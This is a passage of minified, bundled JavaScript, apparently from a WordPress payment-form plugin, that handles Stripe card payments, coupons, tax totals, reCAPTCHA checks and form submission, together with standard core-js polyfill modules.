0),a++,e.resolve(t).then((function(t){s||(s=!0,n[c]=t,--a||r(n))}),o)})),--a||r(n)}));return i.e&&o(i.v),n.promise},race:function(t){var e=this,n=I(e),r=n.reject,o=b((function(){m(t,!1,(function(t){e.resolve(t).then(n.resolve,r)}))}));return o.e&&r(o.v),n.promise}})},621:function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},622:function(t,e,n){var r=n(24),o=n(168),i=n(169),a=n(6),c=n(23),s=n(170),u={},f={};(e=t.exports=function(t,e,n,p,l){var h,d,m,v,_=l?function(){return t}:s(t),y=r(n,p,e?2:1),g=0;if("function"!=typeof _)throw TypeError(t+" is not iterable!");if(i(_)){for(h=c(t.length);h>g;g++)if((v=e?y(a(d=t[g])[0],d[1]):y(t[g]))===u||v===f)return v}else for(m=_.call(t);!(d=m.next()).done;)if((v=o(m,y,d.value,e))===u||v===f)return v}).BREAK=u,e.RETURN=f},623:function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},624:function(t,e,n){var r=n(4),o=n(392).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,c=r.Promise,s="process"==n(19)(a);t.exports=function(){var t,e,n,u=function(){var r,o;for(s&&(r=a.domain)&&r.exit();t;){o=t.fn,t=t.next;try{o()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(s)n=function(){a.nextTick(u)};else if(!i||r.navigator&&r.navigator.standalone)if(c&&c.resolve){var f=c.resolve(void 0);n=function(){f.then(u)}}else n=function(){o.call(r,u)};else{var p=!0,l=document.createTextNode("");new i(u).observe(l,{characterData:!0}),n=function(){l.data=p=!p}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),t||(t=o,n()),e=o}}},625:function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},626:function(t,e,n){var r=n(4).navigator;t.exports=r&&r.userAgent||""},627:function(t,e,n){var r=n(6),o=n(8),i=n(393);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},628:function(t,e,n){var r=n(16);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},629:function(t,e,n){"use strict";var r=n(4),o=n(11),i=n(7),a=n(3)("species");t.exports=function(t){var e=r[t];i&&e&&!e[a]&&o.f(e,a,{configurable:!0,get:function(){return this}})}},63:function(t,e,n){var r=n(14),o=n(195)(!1);r(r.S,"Object",{values:function(t){return o(t)}})},637:function(t,e,n){"use strict";n.r(e);n(131);var r=n(108),o=n.n(r),i=(n(618),n(63),n(61),n(620),n(82),n(87),n(62),n(90),n(133)),a=n(21),c=n(399),s=n.n(c);function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function p(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){f(i,r,o,a,c,"next",t)}function c(t){f(i,r,o,a,c,"throw",t)}a(void 0)}))}}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var h,d=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.form=e,this.selector="."+e.attr("wpf_form_instance"),this.config=n,this.formId=n.form_id,this.paymentMethod="",this.generalConfig=window.wp_payform_general,this.$formNoticeWrapper=e.parent().find(".wpf_form_notices"),this.appliedCoupons={}}var e,n,r,c,f;return e=t,(n=[{key:"$t",value:function(t){return this.generalConfig.i18n[t]?this.generalConfig.i18n[t]:""}},{key:"initForm",value:function(){var t=this;this.calculatePayments(),this.form.find(".wpf_payment_item, .wpf_item_qty, .wpf_tabular_qty").on("change",(function(e){t.calculatePayments()})),this.initPaymentMethodChange(),this.initDiscountCode(),"embeded_form"==this.config.stripe_checkout_style?(this.paymentMethod="stripe",this.stripe=Stripe(this.config.stripe_pub_key),this.initStripeElement()):"stripe_checkout"==this.config.stripe_checkout_style&&(this.paymentMethod="stripe",this.stripe=Stripe(this.config.stripe_pub_key)),jQuery(document).on("submit",this.selector,(function(e){e.preventDefault(),t.handleFormSubmit()})),this.maybeSubscriptionSetup(),this.maybeCustomSubscriptionItemSetup()}},{key:"handleFormSubmit",value:function(){var t=this;this.resetMessages(),this.validateData().then((function(e){return t.validateRecaptcha()})).then((function(e){return t.stripeElementPaymentToken()})).then((function(e){t.buttonState("submitting_form",t.$t("button_state"),!0,e),jQuery.post(t.generalConfig.ajax_url,{action:"wpf_submit_form",form_id:t.formId,payment_total:t.form.data("payment_total"),form_data:jQuery(t.form).serialize(),tax_total:t.form.data("tax_total"),main_total:t.form.data("payment_total_without_discount")}).then((function(e){e&&e.data&&"string"!=typeof e?e.data.call_next_method?t[e.data.call_next_method](e.data):(t.form.trigger("wpf_submission_success",{form:t.form,config:t.config}),t.handlePaymentSuccess(e.data)):t.handleServerUnexpectedError(e)})).fail((function(n){"string"!=typeof n&&n.responseJSON&&n.responseJSON.data?t.showMessages(n.responseJSON.data.errors,"error",n.responseJSON.data.message):t.handleServerUnexpectedError(e),n&&n.responseJSON&&n.responseJSON.data&&t.form.trigger("wpf_form_fail_submission",n.responseJSON.data),t.form.trigger("server_error",[n]),t.form.removeClass("wpf_submitting_form"),t.form.find("button.wpf_submit_button").removeAttr("disabled"),t.buttonState("normal","",!1)})).always((function(e){e&&e.responseJSON&&e.responseJSON.data&&e.responseJSON.data.form_events&&t.fireFormEvents(e.responseJSON.data.form_events,e.responseJSON.data)}))})).catch((function(e){t.buttonState("state_normal","",!1,e),console.error(e)}))}},{key:"initDiscountCode",value:function(){var t=this;if(!this.form.find(".wpf_item_coupon").length)return!1;this.form.append('<input type="hidden" class="__wpf_all_applied_coupons" name="__wpf_all_applied_coupons"/>'),this.form.find(".wpf_coupon_action").on("click",(function(e){t.applyCoupon()}))}},{key:"applyCoupon",value:function(){var t=this,e=this.form.find(".wpf_coupon_field").val(),n=this.form.find(".wpf_item_coupon"),r=n.find("input.wpf_coupon_field");jQuery.post(this.generalConfig.ajax_url,{action:"wpf_coupon_apply",route:"validate",form_id:this.formId,coupon:e,payment_total:this.form.data("payment_total"),form_data:jQuery(this.form).serialize(),other_coupons:this.form.find(".__wpf_all_applied_coupons").val()}).then((function(o){var i=o.coupon;t.appliedCoupons[i.code]=i,t.form.find(".__wpf_all_applied_coupons").attr("value",JSON.stringify(Object.keys(t.appliedCoupons)));var a=i.amount+"%";"fixed"==i.coupon_type&&(a=t.getFormattedPrice(100*i.amount));var c="".concat(i.code," <span>-").concat(a,"</span>");t.recordCouponMessage(n,e,c,"success"),t.calculatePayments(),r.val("")})).fail((function(r){t.recordCouponMessage(n,e,r.responseJSON.message,"error")})).always((function(){t.calculatePayments(),r.val("")}))}},{key:"getDiscounts",value:function(){return Object.values(this.appliedCoupons)}},{key:"recordCouponMessage",value:function(t,e,n,r){var o=this;t.find(".wpf_coupon_responses").length||t.append('<ul class="wpf_coupon_responses"></ul>');var i=t.find(".wpf_coupon_responses");i.find(".wpf_error, .wpf_resp_item_"+e).remove();var a=jQuery("<li/>",{class:"wpf_".concat(r," wpf_resp_item_").concat(e)}),c=jQuery("<span/>",{class:"error-clear",html:"&times;",click:function(t){i.find(".wpf_resp_item_"+e).remove(),delete o.appliedCoupons[e],o.form.find(".__wpf_all_applied_coupons").attr("value",JSON.stringify(Object.keys(o.appliedCoupons))),o.calculatePayments()}});i.append(a.append(c,n))}},{key:"stripeSetupItent",value:(f=p(o.a.mark((function t(e){var n;return o.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.showMessages(e.message,"info",""),this.buttonState("validating_form","Validating Card Info",!0,e),t.next=4,this.stripe.confirmCardPayment(e.client_secret,{payment_method:e.payment_method_id});case 4:if(!(n=t.sent).error){t.next=9;break}return this.showMessages(n.error.message,"error",""),this.buttonState("sca_declined","",!1,n.error),t.abrupt("return");case 9:this.handleStripePaymentConfirm({action:"wppayform_sca_inline_confirm_payment_setup_intents",form_id:this.formId,payment_method:n.paymentIntent.payment_method,payemnt_method_id:e.payemnt_method_id,payment_intent_id:n.paymentIntent.id,submission_id:e.submission_id,stripe_subscription_id:e.stripe_subscription_id,type:"handleCardSetup"});case 10:case"end":return t.stop()}}),t,this)}))),function(t){return f.apply(this,arguments)})},{key:"initStripeSCAModal",value:(c=p(o.a.mark((function t(e){var n,r,i;return o.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.buttonState("authenticating_sca","Authenticating Payment",!0,e),this.showMessages(e.message,"info",""),t.next=4,this.stripe.handleCardAction(e.stripe_payment_intent_client_secret);case 4:if(n=t.sent,r=n.error,i=n.paymentIntent,!r){t.next=11;break}return this.showMessages(r.message,"error",""),this.buttonState("sca_declined","",!1,r),t.abrupt("return");case 11:this.handleStripePaymentConfirm({action:"wppayform_sca_inline_confirm_payment",form_id:this.formId,payment_method:i.payment_method,payment_intent_id:i.id,submission_id:e.submission_id,type:"handleCardAction"});case 12:case"end":return t.stop()}}),t,this)}))),function(t){return c.apply(this,arguments)})},{key:"handleStripePaymentConfirm",value:function(t){var e=this;this.showMessages("Confirming Payment. Please wait a little bit...","info"),this.buttonState("confirming_payment","Confirming Payment",!0,t),jQuery.post(this.generalConfig.ajax_url,t).then((function(t){t&&t.data&&"string"!=typeof t?e.handlePaymentSuccess(t.data):e.handleServerUnexpectedError(t)})).fail((function(t){"string"!=typeof t&&t.responseJSON.data?e.showMessages(t.responseJSON.data.errors,"error",t.responseJSON.data.message):e.handleServerUnexpectedError(response),e.buttonState("payment_failed","",!1,t)})).always((function(){}))}},{key:"handlePaymentSuccess",value:function(t){var e=t.confirmation;if(this.form.parent().addClass("wpf_form_submitted"),this.form.trigger("wpf_form_submitted",t),this.form.trigger("wpf_form_sucess",t),this.form.removeClass("wpf_submitting_form"),this.form.find("button.wpf_submit_button").removeAttr("disabled"),this.form.removeClass("wpf_submitting_form"),"samePage"==e.redirectTo)this.form.removeClass("wpf_submitting_form"),this.form.find("button.wpf_submit_button").removeAttr("disabled"),this.form.parent().removeClass("wpf_form_has_errors"),this.showMessages(e.messageToShow,"success"),"hide_form"==e.samePageFormBehavior&&(this.form.hide(),jQuery([document.documentElement,document.body]).animate({scrollTop:this.$formNoticeWrapper.offset().top-100},200)),jQuery("#wpf_form_id_"+this.formId)[0].reset(),this.form.trigger("stripe_clear");else if("customUrl"==e.redirectTo)return e.messageToShow&&this.showMessages(e.messageToShow,"success"),window.location.href=e.customUrl,!1}},{key:"validateData",value:function(t){var e=this;return t||(t=this.form),new i.a((function(n,r){function o(t){var e=t.closest(".wpf_form_group").find("label").text();if(!e){var n=t.attr("placeholder");e=n||errorId}return e}var i={},a=t.find('input[data-required="yes"][data-type="input"],textarea[data-required="yes"],select[data-required="yes"]');a.length&&jQuery.each(a,(function(t,n){var r=jQuery(n);if(!r.val()){r.addClass("wpf_has_error");var a=r.attr("name"),c=o(r);i[a]=c+" "+e.$t("is_required")}}));var c=t.find('input[data-required="yes"][data-type="file_upload"]');c.length&&jQuery.each(c,(function(n,r){var a=jQuery(r),c=a.val();if(!t.find("input[name^="+c+"]").val()){var s=a.attr("name"),u=o(a);i[s]=u+" "+e.$t("is_required")}}));var u=t.find('div[data-required="yes"][data-element_type="radio"],div[data-required="yes"][data-required_element="radio"]');u.length&&jQuery.each(u,(function(t,n){var r=jQuery(n);if(!r.find("input").is(":checked")){var o=r.attr("data-target_element"),a=r.find(".wpf_input_label label").text();a||(a=o),i[o]=a+" "+e.$t("is_required")}}));var f=t.find('div[data-checkbox_required="yes"][data-element_type="checkbox"]');if(f.length&&jQuery.each(f,(function(t,n){var r=jQuery(n);if(!r.find("input").is(":checked")){var o=r.attr("data-target_element"),a=r.find(".wpf_input_label label").text();a||(a=o),i[o]=a+" "+e.$t("is_required")}})),!s()(i))return e.showMessages(i,"error",e.$t("validation_failed")),void r("validation_failed");n(!0)}))}},{key:"validateRecaptcha",value:function(){var t=this;return new i.a((function(e,n){if("v2"==t.form.attr("data-recaptcha_version")){var r=recaptchInstances["form_"+t.formId];if(null!=r){var o=grecaptcha.getResponse(r);o?e(o):(t.showMessages("","error",t.$t("verify_recapthca")),n("recaptca validation error"))}}else e(!0)}))}},{key:"stripeElementPaymentToken",value:function(){var t=this;return new i.a((function(e,n){"stripe"==t.paymentMethod&&t.stripeCard?(t.buttonState("validating_form","Validating...",!0),t.stripe.createPaymentMethod("card",t.stripeCard).then((function(r){if(r.error)n(r.error.message);else{var o=r.paymentMethod.id;t.form.find("input[name=__stripe_payment_method_id]").remove();var i=document.createElement("input");i.setAttribute("type","hidden"),i.setAttribute("name","__stripe_payment_method_id"),i.setAttribute("value",o),t.form.append(i),e(!0)}}))):e(!0)}))}},{key:"stripeRedirectToCheckout",value:function(t){this.showMessages(t.message,"success"),this.stripe.redirectToCheckout({sessionId:t.session_id}).then((function(t){}))}},{key:"calculatePayments",value:function(){var t=this.form,e=t.find(".wpf_payment_item"),n=0,r={},o=0;e.each((function(e,i){var a=i.type,c=jQuery(i),s=c.attr("name");if("radio"==a){var u=t.find("input[name="+s+"]:checked"),f=u.data("price");n=u.data("initial_amount"),f&&(r[s]=parseInt(f)),u.data.subscription_amount&&(o+=parseInt(u.data.subscription_amount))}else if("hidden"==a){var p=c.attr("data-price");p&&(r[s]=parseInt(p)),c.attr("data-subscription_amount")&&(o+=parseInt(c.attr("data-subscription_amount")))}else if("yes"==c.data("is_custom_price")){var l=jQuery(this).val();l&&(r[s]=parseInt(100*parseFloat(l)))}else if("checkbox"==a){var h=c.data("group_id"),d=t.find('input[data-group_id="'+h+'"]:checked'),m=0;d.each((function(t,e){var n=jQuery(e).data("price");n&&(m+=parseInt(n))})),r[h]=m}else if("select-one"==a){var v=t.find("select[name="+s+"] option:selected"),_=v.data("price");_&&(r[s]=parseInt(_)),n=v.data("initial_amount"),v.attr("data-subscription_amount")&&(o+=parseInt(v.attr("data-subscription_amount")))}}));var i=0;r=this.calculateTabularTotal(r),jQuery.each(r,(function(e,o){if(o){var a=t.find(".wpf_item_qty[data-target_product="+e+"]");if(a.length){var c=jQuery(a).val();if(0==c||parseInt(c)){var s=Math.abs(parseInt(c))*o;r[e]=s,i+=s,parseInt(n)>0&&parseInt(c)>1&&(i-=(parseInt(c)-1)*parseInt(n))}}else i+=o}}));var a=i,c=this.getDiscounts(),s=0;jQuery.each(c,(function(t,e){var n=e.amount;n="percent"==e.coupon_type?e.amount/100*i:100*e.amount,i-=n,s+=n}));var u=i,f=this.calCulateTaxAmount(r,s,i);f&&(i+=f),t.find(".wpf_calc_tax_total").html(this.getFormattedPrice(f)),t.find(".wpf_calc_sub_total").html(this.getFormattedPrice(u)),t.find(".wpf_calc_payment_total").html(this.getFormattedPrice(i)),t.data("payment_total",i),t.data("payment_total_without_discount",a),t.data("subscription_total",o),t.data("tax_total",f)}},{key:"calCulateTaxAmount",value:function(t,e,n){var r=this,o=this.form;if(!o.hasClass("wpf_has_tax_item"))return 0;var i=o.find("label.wpf_tax_line_item"),a=0;return jQuery.each(i,(function(o,i){var c=jQuery(i),s=c.data("target_product"),u=parseFloat(c.data("tax_percent")),f=c.attr("id"),p=0;if(t[s]&&u){if(e){var l=t[s];p=u/100*(l-l*(100*e/(n+e)/100))}else p=t[s]*(u/100);a+=p}jQuery("span[data-target_tax="+f+"]").html(r.getFormattedPrice(p))})),a}},{key:"calculateTabularTotal",value:function(t){var e=this,n=this.form,r=n.find("table.wpf_tabular_items");return jQuery.each(r,(function(r,o){var i=jQuery(o),a=i.data("produt_id"),c=i.find("tbody tr"),s=0;jQuery.each(c,(function(t,e){var n=jQuery(e).find("input.wpf_tabular_price").data("price"),r=jQuery(e).find("input.wpf_tabular_qty").val();n&&r&&(s+=parseInt(n)*parseInt(r))})),n.find("span.wpf_calc_tabular_"+a).html(e.getFormattedPrice(s)),i.attr("data-item_total",s),t[a]=s})),t}},{key:"getFormattedPrice",value:function(t){return Object(a.a)(t,this.config.currency_settings)}},{key:"initPaymentMethodChange",value:function(){var t=this,e=this.form;if(parseInt(this.form.find("input[name=__wpf_valid_payment_methods_count]").val())>1){var n=this.form.find("input[name=__wpf_selected_payment_method]:checked").val();this.handlePaymentMethodChange(n),e.find("input[name=__wpf_selected_payment_method]").on("change",(function(){e.trigger("payment_method_changed",jQuery(this).val())})),e.on("payment_method_changed",(function(e,n){t.handlePaymentMethodChange(n)}))}else{var r=this.form.find("[data-wpf_payment_method]").data("wpf_payment_method");r&&this.form.data("selected_payment_method",r)}}},{key:"handlePaymentMethodChange",value:function(t){if(this.form.data("selected_payment_method",t),!t)return this.paymentMethod="",void this.form.find(".wpf_all_payment_methods_wrapper").hide();this.paymentMethod=t,this.form.find(".wpf_all_payment_methods_wrapper").show(),this.form.find(".wpf_all_payment_methods_wrapper .wpf_payment_method_element").hide(),this.form.find(".wpf_all_payment_methods_wrapper .wpf_payment_method_element_"+t).show()}},{key:"initStripeElement",value:function(){var t=this,e=this.stripe.elements().create("card",{style:{base:{color:"#32325d",fontFamily:"-apple-system, BlinkMacSystemFont, sans-serif",fontSmoothing:"antialiased",fontSize:"16px","::placeholder":{color:"#aab7c4"}},invalid:{color:"#fa755a",iconColor:"#fa755a"}},hidePostalCode:"yes"!=this.config.stripe_verify_zip});e.mount("#"+this.config.stripe_element_id),e.addEventListener("change",(function(e){e.error?t.form.find(".wpf_card-errors").html(e.error.message):t.form.find(".wpf_card-errors").html("")})),this.stripeCard=e,this.form.on("stripe_clear",(function(){e.clear()}))}},{key:"handleServerUnexpectedError",value:function(t){this.showMessages(t,"error",this.$t("submission_error")),this.buttonState("normal","",!1)}},{key:"showMessages",value:function(t,e,n){this.resetMessages();var r="";n&&(r+='<p class="wpf_alert_heading">'+n+"</p>"),"string"==typeof t&&t&&(r+=t),"object"==u(t)&&t&&(r+='<ul class="wpf_alert_ietms">',jQuery.each(t,(function(t,e){r+="<li>"+e+"</li>"})),r+="</ul>"),r&&(this.$formNoticeWrapper.addClass("wpf_form_notice_"+e),this.$formNoticeWrapper.html(r).show(),"error"==e&&this.form.parent().addClass("wpf_form_has_errors"))}},{key:"resetMessages",value:function(){this.form.removeClass("wpf_form_has_errors"),this.$formNoticeWrapper.removeClass("wpf_form_notice_error wpf_form_notice_success wpf_form_notice_info"),this.$formNoticeWrapper.html("").hide()}},{key:"fireFormEvents",value:function(t,e){var n=this;"object"==u(t)&&jQuery.each(t,(function(t,r){n.form.trigger(r,[e])}))}},{key:"buttonState",value:function(t,e,n,r){this.form.removeClass("wpf_submitting wpf_validating_form wpf_submitting_form wpf_authenticating_sca wpf_sca_declined wpf_confirming_payment"),e?(this.form.find("button.wpf_submit_button .wpf_txt_normal").hide(),this.form.find("button.wpf_submit_button .wpf_txt_loading").text(e).show()):(this.form.find("button.wpf_submit_button .wpf_txt_loading").hide(),this.form.find("button.wpf_submit_button .wpf_txt_normal").show()),n?(this.form.addClass("wpf_has_disabled_btn"),this.form.find("button.wpf_submit_button").attr("disabled",!0)):(this.form.removeClass("wpf_has_disabled_btn"),this.form.find("button.wpf_submit_button").attr("disabled",!1)),this.form.addClass("wpf_"+t),this.form.trigger("wpf_"+t,[this.formId,r])}},{key:"maybeSubscriptionSetup",value:function(){var t=this.form;function e(t){var e=jQuery(t).attr("name"),n=jQuery(t).val(),r=jQuery(t).closest(".wpf_subscription_controls_radio");r.find(".wpf_subscription_plan_summary_item").hide(),r.find(".wpf_subscription_plan_summary_"+e+" .wpf_subscription_plan_index_"+n).show(),r.find(".subscription_radio_custom").hide(),r.find(".subscription_radio_custom_"+n).show()}function n(e){var n=jQuery(e).attr("id"),r=jQuery(e).val();t.find(".wpf_subscription_plan_summary_"+n+" .wpf_subscription_plan_summary_item").hide(),t.find(".wpf_subscription_plan_summary_"+n+" .wpf_subscription_plan_index_"+r).show()}jQuery.each(t.find(".wpf_subscription_controls_radio input:checked"),(function(t,n){e(n)})),t.find(".wpf_subscription_controls_radio input[type=radio]").on("change",(function(){e(this)})),jQuery.each(t.find(".wpf_subscrion_plans_select option:selected"),(function(t,e){""!=jQuery(e).attr("value")&&n(jQuery(e).parent())})),t.find(".wpf_subscrion_plans_select select").on("change",(function(){n(this)}))}},{key:"maybeCustomSubscriptionItemSetup",value:function(){var t=this,e=this.form,n=this.config;e.find(".wpf_custom_subscription_input").on("change",(function(){var t=jQuery(this),e=parseInt(100*t.val()),r=t.parent().find(".wpf_payment_item");r.attr("data-subscription_amount",e);var o=e+parseInt(t.data("initial_amount"));r.attr("data-price",o);var i=t.closest(".wpf_form_group");i.find(".wpfbs_subscription_amount").html(Object(a.a)(e,n.currency_settings)),i.find(".wpfbs_first_interval_total").html(Object(a.a)(o,n.currency_settings)),r.trigger("change")})),e.find(".wpf_custom_subscription_amount_radio, .wpf_custom_subscription_amount_select").on("change",(function(){var e=jQuery(this),r=e.data("plan_index"),o=parseInt(100*e.val()),i=e.closest(".wpf_multi_form_controls"),c=i.find(".wpf_subscription_plan_summary").find(".wpf_subscription_plan_index_"+r),s=i.find(".wpf_option_custom_"+r),u=o+parseInt(s.data("initial_amount"));c.find(".wpfbs_subscription_amount").html(Object(a.a)(o,n.currency_settings)),c.find(".wpfbs_first_interval_total").html(Object(a.a)(u,n.currency_settings)),s.data("subscription_amount",o).data("price",u),t.calculatePayments()}))}}])&&l(e.prototype,n),r&&l(e,r),t}(),m={};window.recaptchInstances={},h=jQuery,m={forms:{},general:window.wp_payform_general,formData:{},init:function(){var t=h(document.body);this.forms=h(".wpf_form"),h.each(this.forms,(function(e){var n=h(this),r=n.attr("wpf_form_instance"),o=window["wp_payform_"+r],i=n.attr("data-wpf_form_id");new d(n,o).initForm(),t.trigger("wpPayFormProcessFormElements",[n,o]),t.trigger("wp_payform_inited_"+r,[n,o]),t.trigger("wp_payform_inited_"+i,[n,o])})),this.initDatePiker(),this.initLightBox(),this.initOther()},initLightBox:function(){h(".wpf_form .wpf_lightbox").length&&h(".wpf_form .wpf_lightbox").on("click",lity)},initDatePiker:function(){var t=h(".wpf_form input.wpf_date_field");t.length&&(flatpickr.localize(window.wp_payform_general.date_i18n),t.each((function(t,e){var n=h(this).data("date_config");flatpickr(e,n)})))},initOther:function(){h(".wpf_form input").on("keypress",(function(t){return 13!==t.which})),h(".wpf_form").find('input[data-required="yes"][data-type="input"],textarea[data-required="yes"],select[data-required="yes"]').on("keypress blur",(function(t){h(this).val()&&h(this).removeClass("wpf_has_error")}))}},h(window).on("load",(function(){m.init()})),window.wpf_onload_recaptcha_callback=function(){jQuery(document).ready((function(t){var e=t(".wpf_has_recaptcha");t.each(e,(function(e,n){var r=t(n),o=r.attr("data-wpf_form_id"),i=r.attr("data-recaptcha_site_key");if("v2"==r.attr("data-recaptcha_version")){var a=grecaptcha.render("wpf_recaptcha_"+o,{sitekey:i});recaptchInstances["form_"+o]=a,r.on("refresh_recaptcha",(function(){grecaptcha.reset(a)}))}else grecaptcha.execute(i,{action:"payform/"+o}).then((function(t){r.find("#wpf_recaptcha_"+o).html('<input type="hidden" name="g-recaptcha-response" value="'+t+'" />')})),r.on("refresh_recaptcha",(function(){grecaptcha.execute(i,{action:"payform/"+o}).then((function(t){r.find("#wpf_recaptcha_"+o).html('<input type="hidden" name="g-recaptcha-response" value="'+t+'" />')}))}))}))}))}},69:function(t,e,n){var r=n(4).document;t.exports=r&&r.documentElement},7:function(t,e,n){t.exports=!n(9)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},70:function(t,e,n){var r=n(6),o=n(163),i=n(59),a=n(58)("IE_PROTO"),c=function(){},s=function(){var t,e=n(47)("iframe"),r=i.length;for(e.style.display="none",n(69).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,e){var n;return null!==t?(c.prototype=r(t),n=new c,c.prototype=null,n[a]=t):n=s(),void 0===e?n:o(n,e)}},71:function(t,e,n){var r=n(84),o=n(59).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},72:function(t,e,n){var r=n(3)("unscopables"),o=Array.prototype;null==o[r]&&n(10)(o,r,{}),t.exports=function(t){o[r][t]=!0}},73:function(t,e){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},74:function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},75:function(t,e,n){var r=n(189),o=n(99),i=n(190),a=n(191),c=n(192),s=n(37),u=n(100),f=u(r),p=u(o),l=u(i),h=u(a),d=u(c),m=s;(r&&"[object DataView]"!=m(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=m(new o)||i&&"[object Promise]"!=m(i.resolve())||a&&"[object Set]"!=m(new a)||c&&"[object WeakMap]"!=m(new c))&&(m=function(t){var e=s(t),n="[object Object]"==e?t.constructor:void 0,r=n?u(n):"";if(r)switch(r){case f:return"[object DataView]";case p:return"[object Map]";case l:return"[object Promise]";case h:return"[object Set]";case d:return"[object WeakMap]"}return e}),t.exports=m},76:function(t,e,n){"use strict";var r,o,i=n(102),a=RegExp.prototype.exec,c=String.prototype.replace,s=a,u=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),f=void 0!==/()??/.exec("")[1];(u||f)&&(s=function(t){var e,n,r,o,s=this;return f&&(n=new RegExp("^"+s.source+"$(?!\\s)",i.call(s))),u&&(e=s.lastIndex),r=a.call(s,t),u&&r&&(s.lastIndex=s.global?r.index+r[0].length:e),f&&r&&r.length>1&&c.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),t.exports=s},8:function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},80:function(t,e,n){t.exports=n(29)("native-function-to-string",Function.toString)},81:function(t,e,n){var r=n(35),o=Math.max,i=Math.min;t.exports=function(t,e){return(t=r(t))<0?o(t+e,0):i(t,e)}},82:function(t,e,n){"use strict";var r=n(4),o=n(17),i=n(7),a=n(14),c=n(16),s=n(159).KEY,u=n(9),f=n(29),p=n(48),l=n(22),h=n(3),d=n(83),m=n(160),v=n(161),_=n(60),y=n(6),g=n(8),b=n(25),w=n(20),x=n(40),j=n(28),S=n(70),O=n(164),P=n(86),k=n(85),T=n(11),E=n(31),I=P.f,M=T.f,C=O.f,F=r.Symbol,A=r.JSON,L=A&&A.stringify,N=h("_hidden"),Q=h("toPrimitive"),R={}.propertyIsEnumerable,$=f("symbol-registry"),D=f("symbols"),q=f("op-symbols"),J=Object.prototype,G="function"==typeof F&&!!k.f,U=r.QObject,W=!U||!U.prototype||!U.prototype.findChild,B=i&&u((function(){return 7!=S(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=I(J,e);r&&delete J[e],M(t,e,n),r&&t!==J&&M(J,e,r)}:M,V=function(t){var e=D[t]=S(F.prototype);return e._k=t,e},z=G&&"symbol"==typeof F.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof F},H=function(t,e,n){return t===J&&H(q,e,n),y(t),e=x(e,!0),y(n),o(D,e)?(n.enumerable?(o(t,N)&&t[N][e]&&(t[N][e]=!1),n=S(n,{enumerable:j(0,!1)})):(o(t,N)||M(t,N,j(1,{})),t[N][e]=!0),B(t,e,n)):M(t,e,n)},K=function(t,e){y(t);for(var n,r=v(e=w(e)),o=0,i=r.length;i>o;)H(t,n=r[o++],e[n]);return t},Y=function(t){var e=R.call(this,t=x(t,!0));return!(this===J&&o(D,t)&&!o(q,t))&&(!(e||!o(this,t)||!o(D,t)||o(this,N)&&this[N][t])||e)},X=function(t,e){if(t=w(t),e=x(e,!0),t!==J||!o(D,e)||o(q,e)){var n=I(t,e);return!n||!o(D,e)||o(t,N)&&t[N][e]||(n.enumerable=!0),n}},Z=function(t){for(var e,n=C(w(t)),r=[],i=0;n.length>i;)o(D,e=n[i++])||e==N||e==s||r.push(e);return r},tt=function(t){for(var e,n=t===J,r=C(n?q:w(t)),i=[],a=0;r.length>a;)!o(D,e=r[a++])||n&&!o(J,e)||i.push(D[e]);return i};G||(c((F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var t=l(arguments.length>0?arguments[0]:void 0),e=function(n){this===J&&e.call(q,n),o(this,N)&&o(this[N],t)&&(this[N][t]=!1),B(this,t,j(1,n))};return i&&W&&B(J,t,{configurable:!0,set:e}),V(t)}).prototype,"toString",(function(){return this._k})),P.f=X,T.f=H,n(71).f=O.f=Z,n(44).f=Y,k.f=tt,i&&!n(30)&&c(J,"propertyIsEnumerable",Y,!0),d.f=function(t){return V(h(t))}),a(a.G+a.W+a.F*!G,{Symbol:F});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;et.length>nt;)h(et[nt++]);for(var 